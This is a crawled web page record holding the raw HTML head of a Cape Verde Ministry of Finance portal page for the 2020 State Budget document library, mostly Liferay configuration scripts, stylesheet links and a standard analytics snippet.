

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9
body_size: 192682
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>OE 2020 - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=9"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769216502577" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="5iTxDG0C";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9";</script> <script src="/o/js_loader_modules?t=1769216502577" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769216502812" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
